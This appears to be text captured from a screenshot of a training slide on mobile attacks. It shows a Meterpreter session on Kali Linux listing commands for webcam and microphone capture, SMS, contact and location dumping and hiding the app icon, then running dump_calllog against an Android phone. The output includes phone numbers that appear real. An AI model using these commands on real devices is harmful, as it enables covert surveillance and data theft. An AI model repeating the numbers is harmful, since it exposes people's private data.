 Applications Places Text Editor Sat 10:54 PM 1
root@kali: ~
File Edit View Search Terminal Help
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
screenshot Grab a screenshot of the interactive desktop
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > dump_calllog
[*] Fetching 6509 entries
[*] Call log saved to calllog_dump_20190323225335.txt
meterpreter >
Open calllog_dump_20190323225335.txt Save
~/
024 Mobile-Attacks-1.txt calllog_dump_20190323225335.txt
=================
[+] Call log dump
=================
Date: 2019-03-23 22:53:39 +0530
OS: Android 8.1.0 - Linux 3.18.71-perf-ge365e68 (armv7l)
Remote IP: 192.168.43.59
Remote Port: 40321
#1
Number : +917988809744
Name : null
Date : Fri Sep 14 10:06:32 GMT+05:30 2018
Type : INCOMING
Duration: 94
#2
Number : +917988389532
Name : null
Date : Fri Sep 14 09:51:19 GMT+05:30 2018
Type : OUTGOING
Duration: 22
#3
Number : +917988389532
Name : null
Date : Fri Sep 14 09:45:23 GMT+05:30 2018
Type : MISSED
Duration: 44
#4
Number : +917206081069
Name : null
Date : Fri Sep 14 09:16:56 GMT+05:30 2018
Type : OUTGOING
Plain Text Tab Width: 8 Ln 1, Col 1 INS